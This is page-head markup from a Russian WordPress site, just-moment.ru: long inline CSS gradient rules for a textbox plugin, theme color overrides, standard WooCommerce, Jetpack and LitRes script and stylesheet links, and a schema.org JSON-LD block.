endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);}.stb-black_box {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);color: #FFFFFF;}.stb-black-caption_box {background: #4B4747;background: -moz-linear-gradient(top,  #4B4747 30%, #141414 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#4B4747), color-stop(90%,#141414));background: -webkit-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -o-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -ms-linear-gradient(top,  #4B4747 30%,#141414 90%);background: linear-gradient(#4B4747 30%, #141414 90%);color: #FFFFFF;}.stb-black-body_box {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);color: #FFFFFF;}.stb-border.stb-citata-container {border: 1px none #0e42a1;}.stb-side.stb-citata-container {background: #FE9A05;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FE9A05', endColorstr='#FE9A05',GradientType=0 );background: -moz-linear-gradient(top,  #FE9A05 30%, #FE9A05 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FE9A05), color-stop(90%,#FE9A05));background: -webkit-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -o-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -ms-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: linear-gradient(#FE9A05 30%, #FE9A05 90%);}.stb-side-none.stb-citata-container {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);}.stb-citata_box {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);color: #000000;}.stb-citata-caption_box {background: #FE9A05;background: -moz-linear-gradient(top,  #FE9A05 30%, #FE9A05 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FE9A05), color-stop(90%,#FE9A05));background: -webkit-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -o-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -ms-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: linear-gradient(#FE9A05 30%, #FE9A05 90%);color: #FFFFFF;}.stb-citata-body_box {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);color: #000000;}.stb-border.stb-custom-container {border: 1px none #F844EE;}.stb-side.stb-custom-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-custom-container {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);}.stb-custom_box {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);color: #000000;}.stb-custom-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-custom-body_box {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);color: #000000;}.stb-border.stb-download-container {border: 1px none #65ADFE;}.stb-side.stb-download-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-download-container {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);}.stb-download_box {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);color: #000000;}.stb-download-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-download-body_box {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);color: #000000;}.stb-border.stb-grey-container {border: 1px none #BBBBBB;}.stb-side.stb-grey-container {background: #B5B5B5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#B5B5B5', endColorstr='#6E6E6E',GradientType=0 );background: -moz-linear-gradient(top,  #B5B5B5 30%, #6E6E6E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#B5B5B5), color-stop(90%,#6E6E6E));background: -webkit-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -o-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -ms-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: linear-gradient(#B5B5B5 30%, #6E6E6E 90%);}.stb-side-none.stb-grey-container {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);}.stb-grey_box {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);color: #000000;}.stb-grey-caption_box {background: #B5B5B5;background: -moz-linear-gradient(top,  #B5B5B5 30%, #6E6E6E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#B5B5B5), color-stop(90%,#6E6E6E));background: -webkit-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -o-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -ms-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: linear-gradient(#B5B5B5 30%, #6E6E6E 90%);color: #FFFFFF;}.stb-grey-body_box {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);color: #000000;}.stb-border.stb-info-container {border: 1px none #7AD975;}.stb-side.stb-info-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-info-container {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);}.stb-info_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);color: #000000;}.stb-info-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-info-body_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);color: #000000;}.stb-border.stb-warning-container {border: 1px none #FE9A05;}.stb-side.stb-warning-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-warning-container {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);}.stb-warning_box {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);color: #000000;}.stb-warning-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-warning-body_box {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);color: #000000;}
  </style>
  <script>
  window._wca = window._wca || [];
  </script>
  <link rel="next" href="/page/2/">
  <script type="application/ld+json" class="aioseop-schema">
  {"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://just-moment.ru/#organization","url":"https://just-moment.ru/","name":"Just-Moment","sameAs":[]},{"@type":"WebSite","@id":"https://just-moment.ru/#website","url":"https://just-moment.ru/","name":"Just-Moment","publisher":{"@id":"https://just-moment.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://just-moment.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://just-moment.ru#webpage","url":"https://just-moment.ru","inLanguage":"ru-RU","name":"Just-Moment","isPartOf":{"@id":"https://just-moment.ru/#website"},"breadcrumb":{"@id":"https://just-moment.ru#breadcrumblist"},"description":"Извлеки из момента максимум","about":{"@id":"https://just-moment.ru/#organization"}},{"@type":"BreadcrumbList","@id":"https://just-moment.ru#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://just-moment.ru/","url":"https://just-moment.ru/","name":"Just-Moment"}}]}]}
  </script>
  <link rel="canonical" href="/">
  <link rel='dns-prefetch' href='//ajax.googleapis.com'>
  <link rel='dns-prefetch' href='//www.litres.ru'>
  <link rel='dns-prefetch' href='//stats.wp.com'>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента комментариев" href="/comments/feed/">
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css' media='all'>
  <style id='wp-block-library-inline-css' type='text/css'>
  .has-text-align-justify{text-align:justify;}
  </style>
  <link rel='stylesheet' id='wc-block-vendors-style-css' href='/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css' media='all'>
  <link rel='stylesheet' id='wc-block-style-css' href='/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css' media='all'>
  <link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css' media='all'>
  <link rel='stylesheet' id='woocommerce-layout-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' media='all'>
  <style id='woocommerce-layout-inline-css' type='text/css'>

        .infinite-scroll .woocommerce-pagination {
                display: none;
        }
  </style>
  <link rel='stylesheet' id='woocommerce-smallscreen-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' media='only screen and (max-width: 768px)'>
  <link rel='stylesheet' id='woocommerce-general-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce.css' media='all'>
  <style id='woocommerce-inline-inline-css' type='text/css'>
  .woocommerce form .form-row .required { visibility: hidden; }
  </style>
  <link crossorigin="anonymous" rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700&#038;subset=cyrillic' media='all'>
  <link rel='stylesheet' id='sky-style-css' href='/wp-content/themes/sky/style.css' media='all'>
  <link rel='stylesheet' id='stbCoreCSS-css' href='/wp-content/plugins/wp-special-textboxes/css/stb-core.css' media='all'>
  <link rel='stylesheet' id='jetpack_css-css' href='/wp-content/plugins/jetpack/css/jetpack.css' media='all'>
  <script src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js' id='jquery-js'></script>
  <script src='/wp-content/plugins/litres-plugin/js/ckeditor/ckeditor.js' id='ckeditor_js-js'></script>
  <script src='/wp-content/plugins/litres-plugin/js/litres_plugin.js' id='litres_plugin_js-js'></script>
  <script async src='https://www.litres.ru/static/widgets/buy_widget/js/widget.js' id='litreswidget-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <style>
  .litres-banner-line td {border: none!important;text-align: left!important;padding: 0!important;background-color: initial!important;width:auto!important;vertical-align: middle!important;line-height: 16px!important;box-sizing: unset!important;}
  .litres-banner-line td svg{margin-top: 2px!important;font-family: Arial!important;box-sizing: unset!important;}
  .litres-banner-text{margin-top: 0px!important;}
  .litres-banner-buy-block{margin-top: 2px!important;}
  .mylitres .hidden {display:none!important;}
  .mylitres {margin-bottom:10px;}
  .mylitres table {margin:0px!important;line-height: 1!important;border: none!important;table-layout: initial!important;}
  .mylitres table tr{border: none!important;}
  </style>
  <style type='text/css'>
  img#wpstats{display:none}
  </style>
  <style>
  body input, body textarea { font-family: 'Ubuntu', sans-serif }
  body .s_box.widget_recent_entries ul li a { color: #1cb5df; border-color: #1cb5df; }
  body .c_txt table:not(.tablepress) tr:first-child, .desc table:not(.tablepress) tr:first-child { background: #1cb5df !important }
  body .c_txt table:not(.tablepress) tr:first-child td, .desc table:not(.tablepress) tr:first-child td { border: 1px solid #109dc4 !important }
  body .c_txt table:not(.tablepress) tr:not(:first-child) td, .desc table:not(.tablepress) tr:not(:first-child) td,
  .c_txt table:not(.tablepress) tr:not(:first-child) td:first-child, .desc table:not(.tablepress) tr:not(:first-child) td:first-child { border: 1px solid  #e8e8e8 !important }
  body { font: 14px/21px 'Ubuntu', sans-serif }
  body .c_start, body .c_start-cat .slick-list::before, body .c_start-cat .slick-list::after, body .c_interest-cat .slick-arrow:hover, body .c_data-chapter, body .c_single .c_txt h2::before, body .c_single .c_txt h3::before, body .desc h2::before, body .desc h3::before, body .democracy input[type="submit"].dem-button:hover, body .c_single-gocomm, body .c_comment-form input[type="submit"]:hover { background-color: #1cb5df; }
  body .democracy input[type="submit"].dem-button:hover, body .c_comment-form input[type="submit"]:hover, body .c_interest-cat .slick-arrow:hover { border-color: #1cb5df; }
  body .c_comment-form a { color: #1cb5df; }
  ul.contents { display: none; } .toc-header__button:before { transform: rotate(45deg); top: 16px } body .c_chapter ul li::before { border-top: 2px solid #1cb5df; border-right: 2px solid #1cb5df; }
  body .c_txt ol > li::before, body .desc ol > li:before { border-bottom: 2px solid #1cb5df; }
  body .c_start-head { color: #383838; }
  body .s_box ul li a { color: #1cb5df; border-color: #1cb5df }
  .tagcloud a { background: #1cb5df; color: #ffffff; }
  body .s_box ul.children li a { color: #383838; border-color: #383838 }
  body .c_interest-head, body .c_comment-head, body .c_txt h2, body .c_txt h3, body .c_txt h4, body .c_txt h5, body .c_txt h6, body .desc h2, body .desc h3, body .desc h4, body .desc h5, body .desc h6, body .c_cat h1 { color: #383838; }
  body .s_rescomm-num, body .desc blockquote::before, body .c_comment-form label, body .form-textarea label, body .c_comment-form label, .form-textarea label, .c_comment-form label, .form-textarea label, .add_comment_name_email label { background-color: #383838; }
  body .header { background-color: #ffffff; }
  body .h_menu ul li a, body .h_menu ul li span { color: #999898; }
  body .c_content { background-color: #f6f6f6; ; }
  body .h_nav { position: relative }
  body .h_nav, body .h_nav ul { background-color: #ebebeb; }
  body .h_nav ul li a, body .h_nav ul li span { color: #6a6a6a; }
  body .h_nav ul li ul.sub-menu li a { color: #6a6a6a; }
  body .h_nav-btn span, body .h_nav-btn span::before, body .h_nav-btn span::after { background: #6a6a6a; }
  body .header .h_logo { color: #383838; }
  body .footer .f_logo { color: #383838; }
  body .h_nav ul li::before { background-color: #cdcdcd; }
  body .c_now { background-color: #ffffff; }
  body .c_now-head { color: #999898; }
  body .c_now .c_now-item a { color: #383838; }
  body .footer { background-color: #ffffff; }
  body .f_menu ul li a, body .f_menu ul li span { color: #6a6a6a; }
  body .f_menu ul li::before { background-color: #cacaca; }
  body .f_copy { color: #999898; }
  body .c_single .c_txt a, body .desc a { border-bottom: 1px dashed #383838; color: #383838; }
  body .f_ontop { background-color: #5e5e5e; }
  body .f_ontop::before { border-top: 2px solid #ffffff; border-left: 2px solid #ffffff; }
  body .s_head { color: #383838; border-bottom: 7px solid #e1e1e1 }
  body .s_item-cat { background-color: #1cb5df }
  body .s_item-cat:hover { background-color: #383838 }
  body .h_nav ul li.menu-item-has-children .fa { color: #383838 }
  body .h_nav ul ul.sub-menu li.menu-item-has-children .fa { color: #383838 }
  body .c_interest-head { color:  }
  body .c_interest, body .c_interest-cat::before { background-color: #ebebeb }
  body .c_chapter { background: transparent }
  body .toc-header__button { background-color: #1cb5df }
  body .c_data-chapter { background-color: #1cb5df }
  body .toc-content ul li a, .entry-content .kc__wrap ul.contents li a { color:  !important } 
  body .toc-content ul li a:hover, .entry-content .kc__wrap ul.contents li a:hover { border-color:  !important } 
  body .toc-content ul li:before, body .entry-content .kc__wrap ul.contents li:before, body .c_chapter ul li:before { border-top: 2px solid #1cb5df; border-right: 2px solid #1cb5df; }
  body .c_txt blockquote, body .desc blockquote, body .fseo_cat_descr_bottom blockquote { background-color: #f0f0f0 }
  body .c_txt blockquote::before, body .desc blockquote::before, body .fseo_cat_descr_bottom blockquote::before { background-color: rgb(56, 56, 56) }
  body .c_txt blockquote.lightbulb, body .desc blockquote.lightbulb, body .fseo_cat_descr_bottom blockquote.lightbulb { background-color: #f0f0f0 }
  body .c_txt blockquote.lightbulb::before, body .desc blockquote.lightbulb::before, body .fseo_cat_descr_bottom blockquote.lightbulb::before { background-color: #7fba32 }
  body .c_txt blockquote.speaker, body .desc blockquote.speaker, body .fseo_cat_descr_bottom blockquote.speaker { background-color: #f0f0f0 }
  body .c_txt blockquote.speaker::before, body .desc blockquote.speaker::before, body .fseo_cat_descr_bottom blockquote.speaker::before { background-color: #21c2b5 }
